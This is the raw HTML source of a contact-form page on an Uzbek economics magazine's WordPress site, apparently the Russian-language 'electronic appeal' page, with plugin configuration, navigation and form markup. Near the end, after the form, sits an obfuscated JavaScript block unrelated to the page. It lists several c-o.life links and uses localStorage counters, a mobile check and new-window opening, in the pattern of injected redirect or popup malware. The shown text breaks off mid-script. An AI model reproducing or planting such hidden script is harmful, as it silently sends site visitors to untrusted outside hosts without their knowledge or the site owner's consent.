e_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#a20600","menu_sub_arrow_border_hover_colour":"#a20600","menu_sub_arrow_border_colour_active":"#a20600","menu_sub_arrow_border_hover_colour_active":"#a20600","menu_sub_arrow_background_colour":"#a20600","menu_sub_arrow_background_hover_colour":"#a20600","menu_sub_arrow_background_colour_active":"#a20600","menu_sub_arrow_background_hover_colour_active":"#a20600","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#a20600","menu_title_background_hover_colour":"#a20600","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#a20600","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#a20600","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"993\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"967\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"966\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"970\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"10823\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"612\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"6670\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"990\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"962\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"959\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"245\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"248\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"994\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"995\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"953\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2391\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"949\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"952\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"546\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":23010,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/evu.uz\/index.php?photocrati_ajax=1","rest_url":"https:\/\/evu.uz\/en\/wp-json\/","wp_home_url":"https:\/\/evu.uz\/en","wp_site_url":"https:\/\/evu.uz","wp_root_url":"https:\/\/evu.uz","wp_plugins_url":"https:\/\/evu.uz\/wp-content\/plugins","wp_content_url":"https:\/\/evu.uz\/wp-content","wp_includes_url":"https:\/\/evu.uz\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"f5856752d5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.6' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.6' id='ngg_slick-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/bxslider-wp/bxslider/jquery.bxslider.min.js?ver=2.0.0' id='bxslider-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/bxslider-wp/js/initialize.js?ver=2.0.0' id='bxslider-initialize-js'></script>
<link rel="https://api.w.org/" href="https://evu.uz/en/wp-json/" /><link rel="alternate" type="application/json" href="https://evu.uz/en/wp-json/wp/v2/pages/1436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evu.uz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evu.uz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel="canonical" href="https://evu.uz/en/elektronnoe-obrashhenie" />
<link rel='shortlink' href='https://evu.uz/en/?p=1436' />
<link rel="alternate" type="application/json+oembed" href="https://evu.uz/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevu.uz%2Fen%2Felektronnoe-obrashhenie" />
<link rel="alternate" type="text/xml+oembed" href="https://evu.uz/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevu.uz%2Fen%2Felektronnoe-obrashhenie&#038;format=xml" />
			<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://evu.uz/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_uz {background-image: url(https://evu.uz/wp-content/plugins/qtranslate-x/flags/uz.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://evu.uz/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://evu.uz/ru/elektronnoe-obrashhenie" rel="alternate" />
<link hreflang="uz" href="https://evu.uz/uz/elektronnoe-obrashhenie" rel="alternate" />
<link hreflang="en" href="https://evu.uz/en/elektronnoe-obrashhenie" rel="alternate" />
<link hreflang="x-default" href="https://evu.uz/elektronnoe-obrashhenie" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link rel="icon" href="https://evu.uz/wp-content/uploads/cropped-02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://evu.uz/wp-content/uploads/cropped-02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evu.uz/wp-content/uploads/cropped-02-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://evu.uz/wp-content/uploads/cropped-02-270x270.jpg" />
    <!-- /WP HEADER -->

    <script type="text/javascript" src="https://evu.uz/wp-content/themes/EVU/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="https://evu.uz/wp-content/themes/EVU/js/swfobject.js"></script>
    <script type="text/javascript" src="https://evu.uz/wp-content/themes/EVU/js/scripts.js"></script>

	<!--[if lt IE 9]-->
    <script src="https://evu.uz/wp-content/themes/EVU/js/html5.js"></script>
    <!--[endif]--> 

    <script type="text/javascript">
		jQuery.browser = {};
		(function () {
			jQuery.browser.msie = false;
			jQuery.browser.version = 0;
			if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
				jQuery.browser.msie = true;
				jQuery.browser.version = RegExp.$1;
			}
		})(); 
    jQuery(document).ready(function($) {
    	$('.flexslider').flexslider({
    	animation: "slide"
  		});
    });
    </script>
</head>
<body class="en">
	<!-- HEADER START HERE -->

	<div id="headTopWrapper">
		<div id="headTopLine">
			<div id="headMenu">
				<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%b2-%d1%88%d0%b0%d0%bf%d0%ba%d0%b5-container"><ul id="2" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://evu.uz/en/category/novosti">News</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://evu.uz/en/category/regionyi">Scientific Articles</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://evu.uz/en/category/intervyu">Interviews</a></li>
</ul></div>			</div>
			<div id="searchWrap"><form id="searchform" action="https://evu.uz/en/" method="get" role="search" >
	<label class="screen-reader-text" for="s">Поиск: </label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="найти" />
</form></div>
			<div id="lang">
			
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-ru"><a href="https://evu.uz/ru/elektronnoe-obrashhenie" hreflang="ru" title="Русский (ru)" class="qtranxs_text qtranxs_text_ru"><span>Русский</span></a></li>
<li class="lang-uz"><a href="https://evu.uz/uz/elektronnoe-obrashhenie" hreflang="uz" title="O´zbek (uz)" class="qtranxs_text qtranxs_text_uz"><span>O´zbek</span></a></li>
<li class="lang-en active"><a href="https://evu.uz/en/elektronnoe-obrashhenie" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			</div>
			<div id="socIco">
				<a href="http://facebook.com" id="fb" target="_blank"><img src="https://evu.uz/wp-content/themes/EVU/img/fb.png"></a>
				<a href="http://twitter.com" id="tw" target="_blank"><img src="https://evu.uz/wp-content/themes/EVU/img/tw.png"></a>
				<a href="/rss" id="rs" target="_blank"><img src="https://evu.uz/wp-content/themes/EVU/img/rss.png"></a>
			</div>
		</div>
	</div>
	<div id="LogoWrapper">
		<div id="logo">
				<li id="widget_sp_image-18" class="widget widget_sp_image"><a href="http://evu.uz" target="_self" class="widget_sp_image-image-link" data-color="#071428"><img width="2021" height="494" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://evu.uz/wp-content/uploads/bank_2025-копия-1.png 2021w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-300x73.png 300w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-1024x250.png 1024w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-768x188.png 768w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-1536x375.png 1536w" sizes="(max-width: 2021px) 100vw, 2021px" src="https://evu.uz/wp-content/uploads/bank_2025-копия-1.png" /></a></li>
			<a href="http://evu.uz" title="Экономический обозреватель Узбекистана">
		        		    </a>
		</div>
		<!--<div id="evu"><a href="/evu-design"><img src="https://evu.uz/wp-content/themes/EVU/img/evu_design.jpg"></a></div>-->
	</div>
					<div id="mainMenu" style="width:1194px;">				</h3>
		<div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="3" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-993"><a href="http://evu.uz/en">HOME</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-967"><a href="http://evu.uz/en">ABOUT THE MAGAZINE</a>
<ul class="sub-menu">
	<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="http://evu.uz/en/istoriya-zhurnala/">History of the magazine</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-970"><a href="http://evu.uz/en/redaktsiya-zhurnala-2/">Editorial Board</a></li>
	<li id="menu-item-10823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://evu.uz/en/obyavleniya">ANNOUNCMENT</a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://evu.uz/en/archives">ARCHIVE OF ISSUES</a>
<ul class="sub-menu">
	<li id="menu-item-23202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23202"><a href="https://evu.uz/en/2017-3">2017</a></li>
	<li id="menu-item-23064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23064"><a href="https://evu.uz/en/2020-2">2020</a></li>
	<li id="menu-item-23171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23171"><a href="https://evu.uz/en/2021-2">2021</a></li>
	<li id="menu-item-23387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23387"><a href="https://evu.uz/en/2025-2">2025</a></li>
</ul>
</li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://evu.uz/en/avtoram">TO AUTHORS</a>
<ul class="sub-menu">
	<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-962"><a href="http://evu.uz/en/trebovaniya/">Requirements</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="http://evu.uz/en/soiskatelyam/">Aspirants</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245"><a href="http://evu.uz/en/podpischikam/">SUBSCRIPTION</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-953"><a>ADVERTISING</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-949"><a href="http://evu.uz/en/reklama-v-zhurnale/">FOR ADVERTISERS</a></li>
</ul>
</li>
<li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="http://evu.uz/en/reklama-na-sayte/">DOCUMENTS</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-546"><a href="http://evu.uz/en/kontaktyi/">CONTACTS</a></li>
</ul></div>	</div>
	<!-- /HEADER END HERE -->
    <div class="main-container">
	<div id="contentWrapper">

		<div id="SideL">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://evu.uz/en/" rel="v:url" property="v:title">Главная</a> | <span class="current">(Русский) Электронное обращение</span></div><!-- .breadcrumbs -->									<div id="pImg">
											</div>
					<div id="postTitleWrapper">
						<h1 id="postTitle">(Русский) Электронное обращение</h1>
						<!-- <div id="postdate">Monday February  2nd, 2015</div> -->
					</div>
					<div id="contentText">
						<p class="qtranxs-available-languages-message qtranxs-available-languages-message-en">Sorry, this entry is only available in <a href="https://evu.uz/ru/elektronnoe-obrashhenie" class="qtranxs-available-language-link qtranxs-available-language-link-ru" title="Русский">Russian</a> and <a href="https://evu.uz/uz/elektronnoe-obrashhenie" class="qtranxs-available-language-link qtranxs-available-language-link-uz" title="O´zbek">Uzbek</a>. For the sake of viewer convenience, the content is shown below in this site default language. You may click one of the links to switch the site language to another available language.</p><p>Редакция «O‘zIA»–«ЭВУ» ждет ваши вопросы, предложения и пожелания!</p>
<p>Вы можете отправить нам сообщение, заполнив следующую форму:</p>
<p>&nbsp;</p>
<div id="iphorm-outer-697e3b242fbba" class="iphorm-outer iphorm-outer-3 iphorm-uniform-theme-default" >
    <script type="text/javascript">
		    jQuery(document).ready(function($) {
			
        	$('#iphorm-697e3b242fbba').iPhorm({"id":3,"uniqueId":"697e3b242fbba","PHPSESSID":"2pjch2vj686gqmb2kuvj73kt9l","useAjax":true,"successMessageTimeout":10,"clElementIds":[],"clDependentElementIds":[],"centerFancybox":true,"centerFancyboxSpeed":true});

	        	        if ($.isFunction($.fn.qtip)) {
	            $('.iphorm-tooltip-hover', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                }
	            });
	            $('.iphorm-tooltip-click', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                },
	                show: {
	                    event: 'focus'
	                },
	                hide: {
	                    event: 'unfocus'
	                }
	            });
	            $('.iphorm-tooltip-icon-hover', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                },
	                content: {
	                    text: function (api) {
	                        return $(this).find('.iphorm-tooltip-icon-content').html();
	                    }
	                }
	            });
	            $('.iphorm-tooltip-icon-click', iPhorm.instance.$form).qtip({
	                style: {
	                    classes: 'qtip-plain qtip-shadow'
	                },
	                position: {
	                    my: 'left center',
	                    at: 'right center'
	                },
	                show: {
	                    event: 'click'
	                },
	                hide: {
	                    event: 'unfocus'
	                },
	                content: {
	                    text: function (api) {
	                        return $(this).find('.iphorm-tooltip-icon-content').html();
	                    }
	                }
	            });
	            $('.iphorm-labels-inside > .iphorm-element-spacer > label').hover(function () {
	                $(this).siblings('.iphorm-input-wrap').find('.iphorm-tooltip-hover').qtip('show');
	            }, function () {
	            	$(this).siblings('.iphorm-input-wrap').find('.iphorm-tooltip-hover').qtip('hide');
	            });
	        }
	        
	        	        if ($.isFunction($.fn.uniform)) {
	            $('select, input:checkbox, input:radio', iPhorm.instance.$form).uniform({context: iPhorm.instance.$form, selectAutoWidth: false});
	        }
	        
	        if ($.isFunction($.fn.inFieldLabels)) {
	            $('.iphorm-labels-inside:not(.iphorm-element-wrap-recaptcha) > .iphorm-element-spacer > label', iPhorm.instance.$form).inFieldLabels();
	        }

	        
	        $('.iphorm-group-row > div:last-child:not(:first-child)', iPhorm.instance.$form).add('.iphorm-group-row:last-child', iPhorm.instance.$form).addClass('last-child');

	        	    });
	</script>
    <form id="iphorm-697e3b242fbba" class="iphorm iphorm-form-3" action="/en/elektronnoe-obrashhenie#iphorm-697e3b242fbba" method="post" enctype="multipart/form-data">
        <div class="iphorm-inner iphorm-inner-3" >
            <input type="hidden" name="iphorm_id" value="3" />
            <input type="hidden" name="iphorm_uid" value="697e3b242fbba" />
            <input type="hidden" name="form_url" value="https://evu.uz/en/elektronnoe-obrashhenie" />
            <input type="hidden" name="referring_url" value="" />
            <input type="hidden" name="post_id" value="1436" />
            <input type="hidden" name="post_title" value="(Русский) Электронное обращение" />
                                                	            		<div class="iphorm-success-message iphorm-hidden" ></div>
            	                        <div class="iphorm-elements iphorm-elements-3 iphorm-clearfix" >
                <div class="iphorm-element-wrap iphorm-element-wrap-text iphorm_3_1-element-wrap iphorm-clearfix iphorm-labels-above iphorm-element-required" >
    <div class="iphorm-element-spacer iphorm-element-spacer-text iphorm_3_1-element-spacer">
                    <label for="iphorm_3_1_697e3b242fbba" >
                ФИО (организация)                                    <span class="iphorm-required">(обязательно) </span>
                                            </label>
                <div class="iphorm-input-wrap iphorm-input-wrap-text iphorm_3_1-input-wrap" >
            <input class="iphorm-element-text  iphorm_3_1" id="iphorm_3_1_697e3b242fbba" type="text" name="iphorm_3_1"  value=""  />
                    </div>
        <div class="iphorm-errors-wrap iphorm-hidden" >
    </div>    </div>
    </div><div class="iphorm-element-wrap iphorm-element-wrap-text iphorm_3_2-element-wrap iphorm-clearfix iphorm-labels-above iphorm-element-required" >
    <div class="iphorm-element-spacer iphorm-element-spacer-text iphorm_3_2-element-spacer">
                    <label for="iphorm_3_2_697e3b242fbba" >
                Ваш e-mail                                    <span class="iphorm-required">(обязательно) </span>
                                            </label>
                <div class="iphorm-input-wrap iphorm-input-wrap-text iphorm_3_2-input-wrap" >
            <input class="iphorm-element-text  iphorm_3_2" id="iphorm_3_2_697e3b242fbba" type="text" name="iphorm_3_2"  value=""  />
                    </div>
        <div class="iphorm-errors-wrap iphorm-hidden" >
    </div>    </div>
    </div><div class="iphorm-element-wrap iphorm-element-wrap-textarea iphorm_3_3-element-wrap iphorm-clearfix iphorm-labels-above iphorm-element-optional" >
    <div class="iphorm-element-spacer iphorm-element-spacer-textarea iphorm_3_3-element-spacer">
                    <label for="iphorm_3_3_697e3b242fbba" >
                Сообщение                                            </label>
                <div class="iphorm-input-wrap iphorm-input-wrap-textarea iphorm_3_3-input-wrap" >
            <textarea class="iphorm-element-textarea  iphorm_3_3" id="iphorm_3_3_697e3b242fbba" name="iphorm_3_3"   rows="5" cols="25"></textarea>
                    </div>
        <div class="iphorm-errors-wrap iphorm-hidden" >
    </div>    </div>
    </div><div class="iphorm-element-wrap iphorm-element-wrap-captcha iphorm_3_4-element-wrap iphorm-clearfix iphorm-labels-above iphorm-element-required" >
    <div class="iphorm-element-spacer iphorm-element-spacer-captcha iphorm_3_4-element-spacer">
                    <label for="iphorm_3_4_697e3b242fbba" >
                Введите символы                                    <span class="iphorm-required">(обязательно) </span>
                                            </label>
                <div class="iphorm-input-wrap iphorm-input-wrap-captcha iphorm_3_4-input-wrap" >
            <input class="iphorm-element-captcha  iphorm_3_4" id="iphorm_3_4_697e3b242fbba" type="text" name="iphorm_3_4"  value=""  />
                    </div>
        <div class="iphorm-captcha-image-wrap iphorm-clearfix iphorm_3_4-captcha-image-wrap" >
            <div class="ifb-captcha-image-inner">
                <img id="iphorm-captcha-image-iphorm_3_4_697e3b242fbba" class="iphorm-captcha-image" src="https://evu.uz/wp-content/plugins/iphorm-form-builder/includes/captcha.php?c=[base64]&amp;t=1769880356.2108" alt="" />
            </div>
        </div>

        <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $('#iphorm-captcha-image-iphorm_3_4_697e3b242fbba').hover(function () {
                $(this).stop().fadeTo('slow', '0.3');
            }, function () {
                $(this).stop().fadeTo('slow', '1.0');
            }).click(function () {
                var newSrc = $(this).attr('src').replace(/&t=.+/, '&t=' + new Date().getTime());
                $(this).attr('src', newSrc);
            });
        });
        </script>
        <div class="iphorm-errors-wrap iphorm-hidden" >
    </div>    </div>
</div><div class="iphorm-hidden">
    <label>This field should be left blank<input type="text" name="iphorm_3_0" /></label>
</div>                <div class="iphorm-submit-wrap iphorm-submit-wrap-3 iphorm-clearfix" >
                	<div class="iphorm-submit-input-wrap iphorm-submit-input-wrap-3" >
                        <button class="iphorm-submit-element" type="submit" name="iphorm_submit" ><span ><em >Send</em></span></button>
                    </div>
                    <div class="iphorm-loading-wrap"><span class="iphorm-loading">Please wait...</span></div>
                </div>
            </div>
                            <div>
                    <a href="http://www.quform.com/buy.php">Powered by Quform (unlicensed)</a>
                </div>
                                            </div>
            </form>
    <script type="text/javascript">
	<!--
	jQuery('#iphorm-outer-697e3b242fbba script').remove();
	//-->
	</script>
</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/XHJ9c9','https://c-o.life/dED8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/IGz5c9','8SJGLkz','random','https://c-o.life/GCc1c0','7196643rGaMMg','setItem','-mnts','https://c-o.life/TTR2c4','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/xcB4c2','3ThLcDl','stopPropagation','_blank','https://c-o.life/xqv3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/fAo0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/BwG6c9','https://c-o.life/FpC7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 